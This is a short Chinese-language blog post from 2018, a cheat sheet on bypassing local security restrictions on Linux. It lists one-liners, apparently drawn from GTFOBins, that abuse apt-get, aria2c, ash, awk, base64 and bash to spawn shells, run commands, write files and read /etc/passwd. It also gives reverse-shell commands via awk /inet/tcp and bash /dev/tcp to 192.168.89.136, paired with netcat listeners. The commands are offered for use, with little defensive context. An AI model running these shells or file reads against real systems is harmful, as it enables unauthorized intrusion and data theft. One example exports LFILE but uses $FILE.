Linux绕过本地安全策略防御

前言

This is Linux绕过本地安全策略….

music:

正文





apt-get 获取shell

apt-get changelog apt

`

aria2c

执行命令:

COMMAND='id'

TF=$(mktemp)

echo "$COMMAND" > $TF

chmod +x $TF

aria2c --on-download-error=$TF http://x



ash

获取shell

ash



写入文件

export LFILE="1.txt"

ash -c 'echo haq5201314 > $FILE'

awk



获取shell

awk 'BEGIN {system("/bin/sh")}'



反弹shell

awk 'BEGIN{s="/inet/tcp/0/192.168.89.136/4444";for(;s|&getline c;close(c))while(c|getline)print|&s;close(s)}'

受害机上执行

攻击者上执行

nc -lvp 4444



base64读取文件

LFILE="/etc/passwd"

base64 "$LFILE" | base64 --decode



bash反弹shell

bash -c 'bash -i >& /dev/tcp/192.168.89.136/12345 0>&1'

nc -lvp 12345

详细文章请看:busybox | GTFOBins

你想要反的shell:关于Shell你想知道的都在这儿 - FreeBuf互联网安全新媒体平台

转载请声明:转自422926799.github.io

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。

文章标题:Linux绕过本地安全策略防御

本文作者:九世

发布时间:2018-11-03, 23:32:40

最后更新:2019-04-19, 20:36:16

原始链接:http://jiushill.github.io/posts/49ae8f0.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。